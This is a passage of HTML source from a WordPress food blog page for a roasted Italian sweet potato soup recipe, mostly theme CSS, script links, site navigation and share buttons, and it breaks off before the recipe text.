rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/82d09.css media=all><style id=cuisine-theme-inline-css>body.boxed{background-color:#fff}@media (min-width:991px){#site-logo{margin-left:0;}}@media (min-width:991px){#site-logo{padding-top:0px;padding-bottom:0px}#site-logo, #site-logo
img{max-width:400px}.header-style-2 #site-logo, .header-style-2 #site-logo
img{max-width:300px}}@media (max-width: 991px){#site-logo, #site-logo
img{max-width:200px!important}}#header-2-right{margin-top:40}.header-style-2 .medium-header-container{padding-bottom:25}#site-header-inner{background-color:#ffffff!important}#header-top{background-color:#95b5ac!important}#header-search .fa,#header-search input[type=text],.header-social li
a{color:#fff}.header-social li a:hover{color:#d2d2d2}#header-search input[type=text]::-webkit-input-placeholder{color:#fff}#header-search input[type=text]:-ms-input-placeholder{color:#fff}#header-search input[type=text]::-ms-input-placeholder{color:#fff}#header-navigation{background-color:#ffffff!important}#header-navigation #header-nav{border-color:#e8e8e8}.menu .menu-item > a,.menu .sub-menu li a,.menu>li:after{color:#757575!important}.menu > li > a:hover, .submenu-active, #header-nav .menu-item>a.active{color:#95b5ac!important}.menu .sub-menu{background-color:#fff;border-color:#95b5ac}.menu .sub-menu li a:hover,.menu .children li a:hover{background-color:#f8f8f8}#header-2-right{margin-top:40px}.header-style-2 .medium-header-container{padding-bottom:25px}@media (max-width: 991px){#mobile-nav-icon
span{background-color:#111111!important}.menu-item-has-children .sub-drop-icon,.page_item_has_children .sub-drop-icon{color:#757575!important}#header-nav{background-color:#ffffff!important}#header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item>a{border-color:#e6e6e6!important}}#footer-instagram{background-color:#fff}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn
a{color:#242424!important;background-color:#ffffff!important}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:hover, #footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:focus, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:hover, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:focus{color:#ffffff!important;background-color:#95b5ac!important}#footer-main{background-color:#f9f8f3}#footer-social-inner{background-color:#95b5ac}#footer-social li
a{color:#fff}#footer-social li a:hover{color:#d2d2d2}#footer-bottom{background-color:#f9f8f3}#footer-bottom,#footer-bottom
a{color:#696969}#footer-bottom a:hover{color:#95b5ac}#footer-bottom.footer-bottom-menu-shown #footer-copyright{color:#696969}#scroll-top{background-color:#C7C7C7}#scroll-top:hover{background-color:#95b5ac}#scroll-top
span{color:#fff}#scroll-top:hover
span{color:#fff}.primary-button,.search-widget #searchsubmit, .sidebar-widget input[type=submit], .comment-respond .submit,.post-password-form input[type=submit],.wp-block-search .wp-block-search__button,.wp-block-button .wp-block-button__link{background-color:#fff;border-color:#D4D4D4!important;color:#242424!important}.primary-button:hover,.search-widget #searchsubmit:hover, .sidebar-widget input[type=submit]:hover, .comment-respond .submit:hover,.post-password-form input[type=submit]:hover,.wp-block-search .wp-block-search__button:hover,.wp-block-button .wp-block-button__link:hover{background-color:#95b5ac;border-color:#95b5ac!important;color:#ffffff!important}.widget_calendar .calendar_wrap
#today{background-color:#95b5ac}.page-newsletter input[type=submit]{background-color:#95b5ac!important;border-color:#95b5ac!important;color:#ffffff!important}.page-newsletter input[type=submit]:hover{background-color:#7b9e94!important;border-color:#7b9e94!important;color:#ffffff!important}.slide-button{background-color:#ffffff!important;border-color:#ffffff!important;color:#242424!important}.slide-button:hover{background-color:#dddddd!important;border-color:#dddddd!important;color:#ffffff!important}.slideshow-btn{color:#95b5ac}.carousel .owl-dot,.carousel .owl-dot.active{background-color:#95b5ac}.page-newsletter{background-color:#eee}.sidebar-widget{background-color:#fff;border-color:#e6e6e6}.cuisine-core-posts-widget-list li, .cuisine-recipe-posts-widget-list li, .widget_recent_entries li, .widget_categories li, .widget_archive li, .sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li a, .sidebar-widget .recentcomments, .widget_rss
li{border-color:#ececec!important}.sidebar-widget h3, .widget_rss h3 a,.widget-title,.widgettitle{color:#111;border-color:#95b5ac}.cuisine-core-widget-social-icons li
a{color:#ababab}.cuisine-core-widget-social-icons li a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-title, .cuisine-core-posts-widget-list li .entry-title a, .widget_recent_entries li a, .widget_recent_comments span, .widget_rss li>a{color:#111}.cuisine-core-posts-widget-list li .entry-title a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li:hover span, .widget_rss li>a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-date, .widget_recent_entries .post-date, .widget_recent_comments a, .widget_rss li .rss-date{color:#888}.sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li
a{color:#717171}.sidebar-widget .cat-item a:hover, .sidebar-widget .page_item a:hover, .widget_archive li a:hover, .widget_meta li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget h3, #footer-main .footer-widget-sidebar .widget_rss h3 a, #footer-main .footer-widget-sidebar .widget_mc4wp_form_widget.sidebar-widget h3, #footer-main .footer-widget-sidebar .widget-title, #footer-main .footer-widget-sidebar
.widgettitle{color:#111;border-color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li
a{color:#ababab}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud
a{color:#888888!important;background-color:#eeeeee!important}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud a:hover{color:#ffffff!important;background-color:#95b5ac!important}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title, #footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a, #footer-main .footer-widget-sidebar .widget_recent_entries li a, #footer-main .footer-widget-sidebar .widget_recent_comments span, #footer-main .footer-widget-sidebar .widget_rss li>a{color:#111}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a:hover, #footer-main .footer-widget-sidebar .widget_recent_entries li a:hover, #footer-main .footer-widget-sidebar .widget_recent_comments li:hover span, #footer-main .footer-widget-sidebar .widget_rss li>a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-date, #footer-main .footer-widget-sidebar .widget_recent_entries .post-date, #footer-main .footer-widget-sidebar .widget_recent_comments a, #footer-main .footer-widget-sidebar .widget_rss li .rss-date{color:#888}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a, #footer-main .footer-widget-sidebar .widget_archive li a, #footer-main .footer-widget-sidebar .widget_meta li
a{color:#717171}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a:hover, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a:hover, #footer-main .footer-widget-sidebar .widget_archive li a:hover, #footer-main .footer-widget-sidebar .widget_meta li a:hover{color:#95b5ac}.input-field, .input-field::placeholder, .input-textarea, .input-textarea::placeholder, .sidebar-widget input, .sidebar-widget select, .page-newsletter input[type=email], .post-password-form input[type=password]{border-color:#e6e6e6;background-color:#fff;color:#757575}.input-field:focus, .input-textarea:focus, .input-field:hover, .input-textarea:hover, .sidebar-widget input:focus, .sidebar-widget select:focus, .sidebar-widget input:hover, .sidebar-widget select:hover, .page-newsletter input[type=email]:focus, .page-newsletter input[type=email]:hover, .post-password-form input[type=password]:focus, .post-password-form input[type=password]:hover{border-color:#95b5ac}.post-list-item h3 a,.single-post-title
h1{color:#111}.post-list-item h3 a:hover{color:#95b5ac}.post-list-item-meta,.post-list-item-meta a,.post-list-item-meta span:before,.single-post-top-meta,.single-post-top-meta
a{color:#888}.post-list-item-meta a:hover,.single-post-top-meta a:hover{color:#95b5ac}.post-list-item{border-color:#e6e6e6}.sticky{background-color:#eee;border-color:#eee}.wp-block-pullquote p:before{color:#95b5ac}.page-content blockquote,.wp-block-quote:not(.is-large):not(.is-style-large){border-color:#95b5ac}.post-tags a,.sidebar-widget .tagcloud a,.wp-block-tag-cloud .tag-cloud-link{background-color:#eeeeee!important;color:#888888!important}.post-tags a:hover,.sidebar-widget .tagcloud a:hover,.wp-block-tag-cloud .tag-cloud-link:hover{background-color:#95b5ac!important;color:#ffffff!important}.social-item
span{color:#ababab}.social-item span:hover{color:#95b5ac}.post-author-content h4,.post-author-content h4
a{color:#111}.post-author-content h4 a:hover{color:#95b5ac}.post-author-content
h4{border-color:#95b5ac}.post-author-content
p{color:#757575}.post-author-content .widget-social-icons li
a{color:#ababab}.post-author-content .widget-social-icons li a:hover{color:#95b5ac}.single-post-main .page-newsletter{background-color:#eee}.post-related-posts .related-posts-heading h4,.post-comments-heading h4,.comment-respond .comment-reply-title,.comment-reply-title a:not(#cancel-comment-reply-link){color:#111;border-color:#95b5ac}.comment-author-name{color:#111}.comment-date{color:#888}.comment-main-right .page-content
p{color:#757575}.comment-body,.comment-respond{border-color:#e6e6e6}.comment-main-content .reply .comment-reply-link{color:#888;background-color:#eee}.comment-main-content .reply .comment-reply-link:hover{color:#fff;background-color:#95b5ac}.category-post-list-heading h2, .category-post-list-heading h2
a{color:#111}.category-post-list-heading h2:hover, .category-post-list-heading h2 a:hover{color:#95b5ac}.category-post-list-heading .view-more{color:#111}.category-post-list-heading .view-more:hover{color:#95b5ac}</style><link
rel=stylesheet id=cuisine-theme-fonts-css href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%7CLato%3A400%7COpen+Sans%3A400&#038;ver=1.0' type=text/css media=all><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/f7e45.css media=all><style id=addtoany-inline-css>@media screen and (max-width:980px){.a2a_floating_style.a2a_vertical_style{display:none}}span{margin:0px
5px}</style> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/818c0.js></script> <script id=addtoany-core-js-before>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};var a2a_config=a2a_config||{};a2a_config.counts={recover_protocol:'http'};</script> <script defer src=https://static.addtoany.com/menu/page.js id=addtoany-core-js></script> <link
rel=https://api.w.org/ href=https://cantstayoutofthekitchen.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://cantstayoutofthekitchen.com/wp-json/wp/v2/posts/69221><link
rel=EditURI type=application/rsd+xml title=RSD href=https://cantstayoutofthekitchen.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><link
rel=canonical href=https://cantstayoutofthekitchen.com/2017/02/10/roasted-italian-sweet-potato-soup/ ><link
rel=shortlink href='https://cantstayoutofthekitchen.com/?p=69221'><style>/*<![CDATA[*/.tippy-box[data-theme~="wprm"]{background-color:#333;color:#FFF}.tippy-box[data-theme~="wprm"][data-placement^="top"]>.tippy-arrow::before{border-top-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="bottom"]>.tippy-arrow::before{border-bottom-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="left"]>.tippy-arrow::before{border-left-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="right"]>.tippy-arrow::before{border-right-color:#333}.tippy-box[data-theme~="wprm"] a{color:#FFF}.wprm-comment-rating
svg{width:18px !important;height:18px !important}img.wprm-comment-rating{width:90px !important;height:18px !important}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}body{--wprm-popup-accent:#747B2D}/*]]>*/</style><style>.wprm-glossary-term{color:#5A822B;text-decoration:underline;cursor:help}</style><style>.wprm-recipe-template-snippet-basic-buttons{font-family:inherit;font-size:0.9em;text-align:center;margin-top:0px;margin-bottom:10px}.wprm-recipe-template-snippet-basic-buttons
a{margin:5px;margin:5px}.wprm-recipe-template-snippet-basic-buttons a:first-child{margin-left:0}.wprm-recipe-template-snippet-basic-buttons a:last-child{margin-right:0}.wprm-recipe-template-chic{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-chic
a{color:#3498db}.wprm-recipe-template-chic p, .wprm-recipe-template-chic
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-chic
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-chic
li{margin:0
32px 0 0 !important}.wprm-recipe-template-chic ol, .wprm-recipe-template-chic
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-chic
br{display:none}.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-chic .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-chic .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-chic
h1{font-size:2em}.wprm-recipe-template-chic
h2{font-size:1.8em}.wprm-recipe-template-chic
h3{font-size:1.2em}.wprm-recipe-template-chic
h4{font-size:1em}.wprm-recipe-template-chic
h5{font-size:1em}.wprm-recipe-template-chic
h6{font-size:1em}.wprm-recipe-template-chic{font-size:1em;border-style:solid;border-width:1px;border-color:#E0E0E0;padding:10px;background-color:#fff;max-width:950px}.wprm-recipe-template-chic
a{color:#5A822B}.wprm-recipe-template-chic .wprm-recipe-name{line-height:1.3em;font-weight:bold}.wprm-recipe-template-chic .wprm-template-chic-buttons{clear:both;font-size:0.9em;text-align:center}.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon{margin-right:5px}.wprm-recipe-template-chic .wprm-recipe-header{margin-bottom:0.5em !important}.wprm-recipe-template-chic .wprm-nutrition-label-container{font-size:0.9em}.wprm-recipe-template-chic .wprm-call-to-action{border-radius:3px}.wprm-recipe-template-compact-howto{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-compact-howto
a{color:#3498db}.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-compact-howto
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-compact-howto
li{margin:0
32px 0 0 !important}.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto
br{display:none}.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-compact-howto .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-compact-howto
h1{font-size:2em}.wprm-recipe-template-compact-howto
h2{font-size:1.8em}.wprm-recipe-template-compact-howto
h3{font-size:1.2em}.wprm-recipe-template-compact-howto
h4{font-size:1em}.wprm-recipe-template-compact-howto
h5{font-size:1em}.wprm-recipe-template-compact-howto
h6{font-size:1em}.wprm-recipe-template-compact-howto{border-style:solid;border-width:1px;border-color:#777;border-radius:0px;padding:10px}</style><style>.mc4wp-checkbox-wp-comment-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-comment-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-comment-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-150x150.jpg sizes=32x32><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg sizes=192x192><link
rel=apple-touch-icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg><meta
name="msapplication-TileImage" content="https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg"></head><body
class="wp-singular post-template-default single single-post postid-69221 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cuisine boxed"><header
id=site-header class="header-style-2  "><div
id=site-header-inner><section
id=header-top><div
class="container clearfix"><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form><ul
class=header-social></ul></div></section><div
id=header-middle><div
class=container><div
class="medium-header-container clearfix">
<a
href=https://cantstayoutofthekitchen.com/ id=site-logo>
<img
src=https://cantstayoutofthekitchen.com/wp-content/uploads/cropped-csootk-logo-400x2881.png alt="Can&#039;t Stay Out of the Kitchen">
</a><div
id=header-2-right><div
class=clearfix><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form></div><nav
id=header-nav><ul
id=nav-ul class="menu font-lato-reg clearfix"><li
id=menu-item-147314 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147314"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a></li>
<li
id=menu-item-3029 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3029"><a
href=https://cantstayoutofthekitchen.com/about/ >About</a></li>
<li
id=menu-item-13186 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13186"><a
href=https://cantstayoutofthekitchen.com/contact-me/ >Contact Me</a></li>
<li
id=menu-item-44740 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44740"><a
href=https://cantstayoutofthekitchen.com/gluten-free-living/ >Gluten Free</a></li>
<li
id=menu-item-13248 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13248"><a
href=https://cantstayoutofthekitchen.com/my-kitchen/ >My Kitchen</a></li></ul></nav><div
id=mobile-nav-button><div
id=mobile-nav-icon>
<span></span>
<span></span>
<span></span>
<span></span></div></div></div></div></div></div></div></header><div
id=main-content><section
class="single-post-main page-section"><div
class=container><div
class=row><div
class="col-xlarge-8 col-medium-8  "><article
id=post-69221 class="single-post-content post-69221 post type-post status-publish format-standard has-post-thumbnail hentry category-gluten-free-soups category-gluten-free-recipes category-healthy-low-calorie category-recipes category-soups-stews-chowders category-vegan-recipes tag-almond-milk tag-clean-eating tag-company-dinner tag-dairy-free tag-fall tag-fall-soup-recipe tag-family-dinner tag-food tag-gluten-free-main-dish tag-gluten-free-soup tag-gluten-free tag-healthy tag-italian tag-low-calorie tag-main-dish tag-new-years-day tag-new-years-day-soup tag-potluck tag-potluck-main-dish tag-recipe tag-roasted-italian-sweet-potato-soup tag-roasted-sweet-potatoes tag-sunday-dinner tag-sweet-potatoes tag-vegan tag-vegan-main-dish tag-vegan-soup tag-vegetable-broth"><div
class="post-type-image clearfix">
<img
width=750 height=1125 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4174.jpg class="single-image image aligncenter wp-post-image" alt="Roasted Italian Sweet Potato Soup | Can&#039;t Stay Out of the Kitchen | this #soup is amazing comfort food. Roasting the #sweetpotatoes adds incredible flavor. Plus, the soup is healthy, low calorie, #glutenfree &amp; #vegan." decoding=async fetchpriority=high srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4174.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4174-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4174-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4174-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4174-600x900.jpg 600w" sizes="(max-width: 750px) 100vw, 750px"></div><div
class="single-post-title single-post-title-center"><h1 class="font-libre-reg">Roasted Italian Sweet Potato Soup</h1><div
class="single-post-top-meta font-lato-reg"><time
datetime=2017-02-10>February 10, 2017</time><span><a
href=https://cantstayoutofthekitchen.com/author/teresaambra/ >Teresa Ambra</a></span></div></div><div
class="page-content clearfix"><div
class="addtoany_share_save_container addtoany_content addtoany_content_top"><div
class="a2a_kit a2a_kit_size_30 addtoany_list" data-a2a-url=https://cantstayoutofthekitchen.com/2017/02/10/roasted-italian-sweet-potato-soup/ data-a2a-title="Roasted Italian Sweet Potato Soup"><a
class="a2a_button_pinterest_pin addtoany_special_service" data-pin-config=none data-url=https://cantstayoutofthekitchen.com/2017/02/10/roasted-italian-sweet-potato-soup/ ></a><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2017%2F02%2F10%2Froasted-italian-sweet-potato-soup%2F&amp;linkname=Roasted%20Italian%20Sweet%20Potato%20Soup" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2017%2F02%2F10%2Froasted-italian-sweet-potato-soup%2F&amp;linkname=Roasted%20Italian%20Sweet%20Potato%20Soup" title=Facebook rel="nofollow noopener" target=_blank></a><a
